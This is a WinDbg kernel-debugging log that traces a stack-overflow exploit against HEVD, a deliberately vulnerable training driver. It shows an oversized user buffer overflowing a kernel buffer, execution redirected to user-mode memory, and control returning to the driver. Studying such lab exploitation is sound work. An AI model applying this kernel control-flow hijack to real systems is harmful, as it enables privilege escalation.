 fffff880`02482a6c 4883673800 and qword ptr [rdi+38h],0 ds:002b:42424242`4242427a=????????????????
fffff880`02482a71 33d2 xor edx,edx
fffff880`02482a73 488bcf mov rcx,rdi
fffff880`02482a76 895f30 mov dword ptr [rdi+30h],ebx
fffff880`02482a79 ff15d9b5ffff call qword ptr [HEVD!_imp_IofCompleteRequest (fffff880`0247e058)]
fffff880`02482a7f 8bc3 mov eax,ebx
fffff880`02482a81 488b5c2430 mov rbx,qword ptr [rsp+30h]
fffff880`02482a86 4883c420 add rsp,20h
fffff880`02482a8a 5f pop rdi
fffff880`02482a8b c3 ret
fffff880`02482a8c cc int 3
Command - Kernel 'com:port=com1,baud=115200' - WinDbg:6.12.0002.633 AMD64
........
Loading User Symbols
Loading unloaded module list
.....
kd> ed Kd_DEFAULT_Mask 8
kd> bp HEVD!TriggerStackOverflow
kd> g
****** HACKSYS_EVD_STACKOVERFLOW ******
Breakpoint 0 hit
HEVD!TriggerStackOverflow:
fffff880`0248152c 48895c2408 mov qword ptr [rsp+8],rbx
kd> bp fffff880`024815f4
kd> g
[+] UserBuffer: 0x00000000022C3E00
[+] UserBuffer Size: 0x810
[+] KernelBuffer: 0xFFFFF88005880FE0
[+] KernelBuffer Size: 0x800
[+] Triggering Stack Overflow
Breakpoint 1 hit
HEVD!TriggerStackOverflow+0xc8:
fffff880`024815f4 c3 ret
kd> p
00000000`00420000 90 nop
kd> bp 00000000`00420068
kd> g
Breakpoint 2 hit
00000000`00420068 c3 ret
kd> p
HEVD!IrpDeviceIoCtlHandler+0x19f:
fffff880`024828db 488d0dfe0e0000 lea rcx,[HEVD! ?? ::NNGAKEGL::`string' (fffff880`024837e0)]
kd> p
HEVD!IrpDeviceIoCtlHandler+0x1a6:
fffff880`024828e2 e97e010000 jmp HEVD!IrpDeviceIoCtlHandler+0x329 (fffff880`02482a65)
kd>
HEVD!IrpDeviceIoCtlHandler+0x329:
fffff880`02482a65 8bd8 mov ebx,eax
kd>
HEVD!IrpDeviceIoCtlHandler+0x32b:
fffff880`02482a67 e8faa5ffff call HEVD!DbgPrint (fffff880`0247d066)
kd>
****** HACKSYS_EVD_STACKOVERFLOW ******
HEVD!IrpDeviceIoCtlHandler+0x330:
fffff880`02482a6c 4883673800 and qword ptr [rdi+38h],0
kd>